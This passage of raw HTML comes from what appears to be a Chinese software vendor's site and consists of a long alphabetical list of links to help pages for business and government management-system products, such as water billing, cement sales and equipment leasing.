title='点击打开设备故障管理系统专业版页面'>设备故障管理系统专业版</a><a id='设备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=574' title='点击打开设备管理系统页面'>设备管理系统</a><a id='设备管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=549' title='点击打开设备管理系统专业版页面'>设备管理系统专业版</a><a id='设备及备件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1844' title='点击打开设备及备件管理系统页面'>设备及备件管理系统</a><a id='设备维护保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=592' title='点击打开设备维护保养管理系统页面'>设备维护保养管理系统</a><a id='设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1697' title='点击打开设备租赁管理系统页面'>设备租赁管理系统</a><a id='设备租赁管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1835' title='点击打开设备租赁管理系统简易版页面'>设备租赁管理系统简易版</a><a id='设备租赁管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1763' title='点击打开设备租赁管理系统专业版页面'>设备租赁管理系统专业版</a><a id='社区党建信息化管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=893' title='点击打开社区党建信息化管理系统页面'>社区党建信息化管理系统</a><a id='社区党建信息化管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1727' title='点击打开社区党建信息化管理系统差异版页面'>社区党建信息化管理系统差异版</a><a id='社区服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=802' title='点击打开社区服务管理系统页面'>社区服务管理系统</a><a id='社区服务站医保管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=670' title='点击打开社区服务站医保管理系统页面'>社区服务站医保管理系统</a><a id='射击收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1592' title='点击打开射击收费管理系统页面'>射击收费管理系统</a><a id='射击运动枪支管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1160' title='点击打开射击运动枪支管理系统页面'>射击运动枪支管理系统</a><a id='涉案车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2892' title='点击打开涉案车辆管理系统页面'>涉案车辆管理系统</a><a id='涉密物品领用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=979' title='点击打开涉密物品领用管理系统页面'>涉密物品领用管理系统</a><a id='摄影店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=588' title='点击打开摄影店管理系统页面'>摄影店管理系统</a><a id='申请党员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1146' title='点击打开申请党员信息管理系统页面'>申请党员信息管理系统</a><a id='审计取证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1057' title='点击打开审计取证管理系统页面'>审计取证管理系统</a><a id='生产设备保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1768' title='点击打开生产设备保养管理系统页面'>生产设备保养管理系统</a><a id='生产下单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1641' title='点击打开生产下单管理系统页面'>生产下单管理系统</a><a id='生产运营管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=902' title='点击打开生产运营管理系统页面'>生产运营管理系统</a><a id='生物颗粒管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1747' title='点击打开生物颗粒管理系统页面'>生物颗粒管理系统</a><a id='失业人员档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=584' title='点击打开失业人员档案管理系统页面'>失业人员档案管理系统</a><a id='师资库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1548' title='点击打开师资库管理系统页面'>师资库管理系统</a><a id='施工工程员工考勤工资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1410' title='点击打开施工工程员工考勤工资管理系统页面'>施工工程员工考勤工资管理系统</a><a id='施工工程员工考勤工资管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1588' title='点击打开施工工程员工考勤工资管理系统差异版页面'>施工工程员工考勤工资管理系统差异版</a><a id='施工工程员工考勤工资管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2860' title='点击打开施工工程员工考勤工资管理系统专业版页面'>施工工程员工考勤工资管理系统专业版</a><a id='施工工器具管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1490' title='点击打开施工工器具管理系统页面'>施工工器具管理系统</a><a id='施工日志管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1172' title='点击打开施工日志管理系统页面'>施工日志管理系统</a><a id='施工升降机检验报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1679' title='点击打开施工升降机检验报告管理系统页面'>施工升降机检验报告管理系统</a><a id='施工许可证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1027' title='点击打开施工许可证管理系统页面'>施工许可证管理系统</a><a id='十字绣销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=983' title='点击打开十字绣销售管理系统页面'>十字绣销售管理系统</a><a id='石材管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1374' title='点击打开石材管理系统页面'>石材管理系统</a><a id='石厂车队管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1423' title='点击打开石厂车队管理系统页面'>石厂车队管理系统</a><a id='石厂生产销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1415' title='点击打开石厂生产销售管理系统页面'>石厂生产销售管理系统</a><a id='石膏厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=815' title='点击打开石膏厂管理系统页面'>石膏厂管理系统</a><a id='石料销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1661' title='点击打开石料销售管理系统页面'>石料销售管理系统</a><a id='石业生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1545' title='点击打开石业生产管理系统页面'>石业生产管理系统</a><a id='石油设备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=774' title='点击打开石油设备管理系统页面'>石油设备管理系统</a><a id='石子进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2893' title='点击打开石子进销存管理系统页面'>石子进销存管理系统</a><a id='实验室管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=544' title='点击打开实验室管理系统页面'>实验室管理系统</a><a id='实验室耗材申购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1611' title='点击打开实验室耗材申购管理系统页面'>实验室耗材申购管理系统</a><a id='实验室环境检测管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1501' title='点击打开实验室环境检测管理系统页面'>实验室环境检测管理系统</a><a id='食品配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=833' title='点击打开食品配送管理系统页面'>食品配送管理系统</a><a id='食品饮料销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=819' title='点击打开食品饮料销售管理系统页面'>食品饮料销售管理系统</a><a id='食堂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1826' title='点击打开食堂管理系统页面'>食堂管理系统</a><a id='食堂下单采购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1672' title='点击打开食堂下单采购管理系统页面'>食堂下单采购管理系统</a><a id='试剂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=777' title='点击打开试剂管理系统页面'>试剂管理系统</a><a id='试剂管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1577' title='点击打开试剂管理系统差异版页面'>试剂管理系统差异版</a><a id='手表维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1540' title='点击打开手表维修管理系统页面'>手表维修管理系统</a><a id='手机进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=559' title='点击打开手机进销存管理系统页面'>手机进销存管理系统</a><a id='手机售后计件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1175' title='点击打开手机售后计件管理系统页面'>手机售后计件管理系统</a><a id='手机维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=944' title='点击打开手机维修管理系统页面'>手机维修管理系统</a><a id='手机销售分期管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1836' title='点击打开手机销售分期管理系统页面'>手机销售分期管理系统</a><a id='售楼管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=720' title='点击打开售楼管理系统页面'>售楼管理系统</a><a id='售楼管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1185' title='点击打开售楼管理系统专业版页面'>售楼管理系统专业版</a><a id='售水机水电费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2850' title='点击打开售水机水电费管理系统页面'>售水机水电费管理系统</a><a id='疏干排水设备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1690' title='点击打开疏干排水设备管理系统页面'>疏干排水设备管理系统</a><a id='蔬菜订购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1480' title='点击打开蔬菜订购管理系统页面'>蔬菜订购管理系统</a><a id='数码店冲印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=763' title='点击打开数码店冲印管理系统页面'>数码店冲印管理系统</a><a id='数码销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=661' title='点击打开数码销售管理系统页面'>数码销售管理系统</a><a id='水产养殖管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=932' title='点击打开水产养殖管理系统页面'>水产养殖管理系统</a><a id='水电费打单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1772' title='点击打开水电费打单管理系统页面'>水电费打单管理系统</a><a id='水电费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=725' title='点击打开水电费管理系统页面'>水电费管理系统</a><a id='水电费管理系统——差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1781' title='点击打开水电费管理系统——差异版页面'>水电费管理系统——差异版</a><a id='水电费管理系统－一户多表版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1156' title='点击打开水电费管理系统－一户多表版页面'>水电费管理系统－一户多表版</a><a id='水费充值管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1748' title='点击打开水费充值管理系统页面'>水费充值管理系统</a><a id='水费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=597' title='点击打开水费管理系统页面'>水费管理系统</a><a id='水费管理系统--按季度收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1303' title='点击打开水费管理系统--按季度收费版页面'>水费管理系统--按季度收费版</a><a id='水费管理系统--抄表收费一体版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1169' title='点击打开水费管理系统--抄表收费一体版页面'>水费管理系统--抄表收费一体版</a><a id='水费管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1488' title='点击打开水费管理系统简易版页面'>水费管理系统简易版</a><a id='水费管理系统-阶梯水价版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1304' title='点击打开水费管理系统-阶梯水价版页面'>水费管理系统-阶梯水价版</a><a id='水费管理系统-灵活收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1317' title='点击打开水费管理系统-灵活收费版页面'>水费管理系统-灵活收费版</a><a id='水费管理系统年阶梯收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1831' title='点击打开水费管理系统年阶梯收费版页面'>水费管理系统年阶梯收费版</a><a id='水费管理系统——预付费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1398' title='点击打开水费管理系统——预付费版页面'>水费管理系统——预付费版</a><a id='水费物业费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1387' title='点击打开水费物业费管理系统页面'>水费物业费管理系统</a><a id='水果蔬菜经销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=728' title='点击打开水果蔬菜经销管理系统页面'>水果蔬菜经销管理系统</a><a id='水晶模具加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1379' title='点击打开水晶模具加工管理系统页面'>水晶模具加工管理系统</a><a id='水泥管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=818' title='点击打开水泥管理系统页面'>水泥管理系统</a><a id='水泥管理系统进销一体化' onmouseover="abc(this.id);" href='systemHelp.asp?id=1034' title='点击打开水泥管理系统进销一体化页面'>水泥管理系统进销一体化</a><a id='水泥管销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2882' title='点击打开水泥管销售管理系统页面'>水泥管销售管理系统</a><a id='水泥检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1009' title='点击打开水泥检测报告管理系统页面'>水泥检测报告管理系统</a><a id='水泥进料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1638' title='点击打开水泥进料管理系统页面'>水泥进料管理系统</a><a id='水泥进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1470' title='点击打开水泥进销存管理系统页面'>水泥进销存管理系统</a><a id='水泥石子进销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1796' title='点击打开水泥石子进销管理系统页面'>水泥石子进销管理系统</a><a id='水泥销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=958' title='点击打开水泥销售管理系统页面'>水泥销售管理系统</a><a id='水泥销售管理系统-刷卡提货版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1250' title='点击打开水泥销售管理系统-刷卡提货版页面'>水泥销售管理系统-刷卡提货版</a><a id='水泥销售运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1128' title='点击打开水泥销售运输管理系统页面'>水泥销售运输管理系统</a><a id='水泥制品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1425' title='点击打开水泥制品管理系统页面'>水泥制品管理系统</a><a id='水泥制品生产销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1703' title='点击打开水泥制品生产销售管理系统页面'>水泥制品生产销售管理系统</a><a id='水稳碎石进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1561' title='点击打开水稳碎石进销存管理系统页面'>水稳碎石进销存管理系统</a><a id='水务局水费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1119' title='点击打开水务局水费管理系统页面'>水务局水费管理系统</a><a id='水质检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2866' title='点击打开水质检测报告管理系统页面'>水质检测报告管理系统</a><a id='水资源费征收管理系统--四川省地区版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1131' title='点击打开水资源费征收管理系统--四川省地区版页面'>水资源费征收管理系统--四川省地区版</a><a id='税务代缴管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1724' title='点击打开税务代缴管理系统页面'>税务代缴管理系统</a><a id='税务师事务所业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=938' title='点击打开税务师事务所业务管理系统页面'>税务师事务所业务管理系统</a><a id='税务文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=808' title='点击打开税务文书管理系统页面'>税务文书管理系统</a><a id='饲料贸易管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1554' title='点击打开饲料贸易管理系统页面'>饲料贸易管理系统</a><a id='饲料销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=753' title='点击打开饲料销售管理系统页面'>饲料销售管理系统</a><a id='饲料销售管理系统-预存款版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1566' title='点击打开饲料销售管理系统-预存款版页面'>饲料销售管理系统-预存款版</a><a id='送货单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=920' title='点击打开送货单管理系统页面'>送货单管理系统</a><a id='送货结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1846' title='点击打开送货结算管理系统页面'>送货结算管理系统</a><a id='塑料膜进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1382' title='点击打开塑料膜进销存管理系统页面'>塑料膜进销存管理系统</a><a id='隧道注浆施工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1615' title='点击打开隧道注浆施工管理系统页面'>隧道注浆施工管理系统</a><a id='塔吊租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1572' title='点击打开塔吊租赁管理系统页面'>塔吊租赁管理系统</a><a id='跆拳道学校管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=655' title='点击打开跆拳道学校管理系统页面'>跆拳道学校管理系统</a><a id='太阳能热水器进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=754' title='点击打开太阳能热水器进销存管理系统页面'>太阳能热水器进销存管理系统</a><a id='摊位租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=503' title='点击打开摊位租赁管理系统页面'>摊位租赁管理系统</a><a id='摊位租赁管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1742' title='点击打开摊位租赁管理系统专业版页面'>摊位租赁管理系统专业版</a><a id='陶瓷行业销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=761' title='点击打开陶瓷行业销售管理系统页面'>陶瓷行业销售管理系统</a><a id='特种设备检验检测管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1567' title='点击打开特种设备检验检测管理系统页面'>特种设备检验检测管理系统</a><a id='特种设备检验检测管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1686' title='点击打开特种设备检验检测管理系统专业版页面'>特种设备检验检测管理系统专业版</a><a id='体检收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=695' title='点击打开体检收费管理系统页面'>体检收费管理系统</a><a id='体检刷卡收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1305' title='点击打开体检刷卡收费管理系统页面'>体检刷卡收费管理系统</a><a id='体检刷卡收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1810' title='点击打开体检刷卡收费管理系统差异版页面'>体检刷卡收费管理系统差异版</a><a id='体检刷卡收费管理系统套餐版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2854' title='点击打开体检刷卡收费管理系统套餐版页面'>体检刷卡收费管理系统套餐版</a><a id='体检刷卡收费管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1803' title='点击打开体检刷卡收费管理系统专业版页面'>体检刷卡收费管理系统专业版</a><a id='体育场馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=746' title='点击打开体育场馆管理系统页面'>体育场馆管理系统</a><a id='天花吊顶业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1059' title='点击打开天花吊顶业务管理系统页面'>天花吊顶业务管理系统</a><a id='停车场收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=792' title='点击打开停车场收费管理系统页面'>停车场收费管理系统</a><a id='通信卡进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=875' title='点击打开通信卡进销存管理系统页面'>通信卡进销存管理系统</a><a id='投标代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1406' title='点击打开投标代理管理系统页面'>投标代理管理系统</a><a id='投资理财管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1358' title='点击打开投资理财管理系统页面'>投资理财管理系统</a><a id='图书馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1533' title='点击打开图书馆管理系统页面'>图书馆管理系统</a><a id='图书音像进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=637' title='点击打开图书音像进销存管理系统页面'>图书音像进销存管理系统</a><a id='图书租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=736' title='点击打开图书租赁管理系统页面'>图书租赁管理系统</a><a id='土地承包管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1654' title='点击打开土地承包管理系统页面'>土地承包管理系统</a><a id='土地登记信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=973' title='点击打开土地登记信息管理系统页面'>土地登记信息管理系统</a><a id='土方工程管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1499' title='点击打开土方工程管理系统页面'>土方工程管理系统</a><a id='团员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=878' title='点击打开团员信息管理系统页面'>团员信息管理系统</a><a id='退休人员统一体检管理系统--劳动局医疗保险专用' onmouseover="abc(this.id);" href='systemHelp.asp?id=847' title='点击打开退休人员统一体检管理系统--劳动局医疗保险专用页面'>退休人员统一体检管理系统--劳动局医疗保险专用</a><a id='托管中心收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1472' title='点击打开托管中心收费管理系统页面'>托管中心收费管理系统</a><a id='托管中心收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1829' title='点击打开托管中心收费管理系统差异版页面'>托管中心收费管理系统差异版</a><a id='外加工订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2858' title='点击打开外加工订单管理系统页面'>外加工订单管理系统</a><a id='外贸订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1626' title='点击打开外贸订单管理系统页面'>外贸订单管理系统</a><a id='外贸流程管理信息系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=764' title='点击打开外贸流程管理信息系统页面'>外贸流程管理信息系统</a><a id='外事接待与出访管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=593' title='点击打开外事接待与出访管理系统页面'>外事接待与出访管理系统</a><a id='外事接待与出访管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1608' title='点击打开外事接待与出访管理系统高级版页面'>外事接待与出访管理系统高级版</a><a id='外事接待与出访管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=901' title='点击打开外事接待与出访管理系统专业版页面'>外事接待与出访管理系统专业版</a><a id='外委加工管理系统—对账版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1355' title='点击打开外委加工管理系统—对账版页面'>外委加工管理系统—对账版</a><a id='外协订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1424' title='点击打开外协订单管理系统页面'>外协订单管理系统</a><a id='外协订单管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2886' title='点击打开外协订单管理系统差异版页面'>外协订单管理系统差异版</a><a id='外协加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=852' title='点击打开外协加工管理系统页面'>外协加工管理系统</a><a id='外协加工管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2863' title='点击打开外协加工管理系统差异版页面'>外协加工管理系统差异版</a><a id='外协控制管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1396' title='点击打开外协控制管理系统页面'>外协控制管理系统</a><a id='玩具贸易管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=576' title='点击打开玩具贸易管理系统页面'>玩具贸易管理系统</a><a id='玩具生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=990' title='点击打开玩具生产管理系统页面'>玩具生产管理系统</a><a id='玩具租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1331' title='点击打开玩具租赁管理系统页面'>玩具租赁管理系统</a><a id='玩具租赁管理系统—租金增幅版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1372' title='点击打开玩具租赁管理系统—租金增幅版页面'>玩具租赁管理系统—租金增幅版</a><a id='网店收银进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=906' title='点击打开网店收银进销存管理系统页面'>网店收银进销存管理系统</a><a id='网络公司客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=648' title='点击打开网络公司客户管理系统页面'>网络公司客户管理系统</a><a id='往来结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1605' title='点击打开往来结算管理系统页面'>往来结算管理系统</a><a id='危货运输车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1420' title='点击打开危货运输车辆管理系统页面'>危货运输车辆管理系统</a><a id='微影院数字影厅管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1263' title='点击打开微影院数字影厅管理系统页面'>微影院数字影厅管理系统</a><a id='违规车辆停车收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1574' title='点击打开违规车辆停车收费管理系统页面'>违规车辆停车收费管理系统</a><a id='违章车辆收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1764' title='点击打开违章车辆收费管理系统页面'>违章车辆收费管理系统</a><a id='尾矿销售运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1793' title='点击打开尾矿销售运输管理系统页面'>尾矿销售运输管理系统</a><a id='卫生监测信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1013' title='点击打开卫生监测信息管理系统页面'>卫生监测信息管理系统</a><a id='卫生监督执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=504' title='点击打开卫生监督执法文书管理系统页面'>卫生监督执法文书管理系统</a><a id='卫生行政许可文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=514' title='点击打开卫生行政许可文书管理系统页面'>卫生行政许可文书管理系统</a><a id='卫生许可证信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=827' title='点击打开卫生许可证信息管理系统页面'>卫生许可证信息管理系统</a><a id='卫浴用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=900' title='点击打开卫浴用品销售管理系统页面'>卫浴用品销售管理系统</a><a id='文书档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=884' title='点击打开文书档案管理系统页面'>文书档案管理系统</a><a id='文体用品进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=724' title='点击打开文体用品进销存管理系统页面'>文体用品进销存管理系统</a><a id='污水收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1668' title='点击打开污水收费管理系统页面'>污水收费管理系统</a><a id='无线接收设备借用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1562' title='点击打开无线接收设备借用管理系统页面'>无线接收设备借用管理系统</a><a id='无线网络资源管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=812' title='点击打开无线网络资源管理系统页面'>无线网络资源管理系统</a><a id='五金建材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=684' title='点击打开五金建材销售管理系统页面'>五金建材销售管理系统</a><a id='舞台设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1000' title='点击打开舞台设备租赁管理系统页面'>舞台设备租赁管理系统</a><a id='物价法律文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1122' title='点击打开物价法律文书管理系统页面'>物价法律文书管理系统</a><a id='物料采购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1682' title='点击打开物料采购管理系统页面'>物料采购管理系统</a><a id='物流管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1623' title='点击打开物流管理系统页面'>物流管理系统</a><a id='物流结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1792' title='点击打开物流结算管理系统页面'>物流结算管理系统</a><a id='物流派单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1630' title='点击打开物流派单管理系统页面'>物流派单管理系统</a><a id='物流运输综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1524' title='点击打开物流运输综合管理系统页面'>物流运输综合管理系统</a><a id='物流账单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1719' title='点击打开物流账单管理系统页面'>物流账单管理系统</a><a id='物品寄存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1349' title='点击打开物品寄存管理系统页面'>物品寄存管理系统</a><a id='物品资产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=703' title='点击打开物品资产管理系统页面'>物品资产管理系统</a><a id='物业收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=616' title='点击打开物业收费管理系统页面'>物业收费管理系统</a><a id='物业收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2874' title='点击打开物业收费管理系统差异版页面'>物业收费管理系统差异版</a><a id='物业收费管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1595' title='点击打开物业收费管理系统简易版页面'>物业收费管理系统简易版</a><a id='物证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1243' title='点击打开物证管理系统页面'>物证管理系统</a><a id='物资订单销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1695' title='点击打开物资订单销售管理系统页面'>物资订单销售管理系统</a><a id='洗车管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=821' title='点击打开洗车管理系统页面'>洗车管理系统</a><a id='洗衣店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=589' title='点击打开洗衣店管理系统页面'>洗衣店管理系统</a><a id='洗衣店管理系统--会员管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1142' title='点击打开洗衣店管理系统--会员管理版页面'>洗衣店管理系统--会员管理版</a><a id='洗浴管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=612' title='点击打开洗浴管理系统页面'>洗浴管理系统</a><a id='系统集成项目费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1575' title='点击打开系统集成项目费用管理系统页面'>系统集成项目费用管理系统</a><a id='鲜奶生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1438' title='点击打开鲜奶生产管理系统页面'>鲜奶生产管理系统</a><a id='乡村档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=980' title='点击打开乡村档案管理系统页面'>乡村档案管理系统</a><a id='乡村建设规划许可证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1517' title='点击打开乡村建设规划许可证管理系统页面'>乡村建设规划许可证管理系统</a><a id='箱包进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1218' title='点击打开箱包进销存管理系统页面'>箱包进销存管理系统</a><a id='箱包生产经销管理系统' 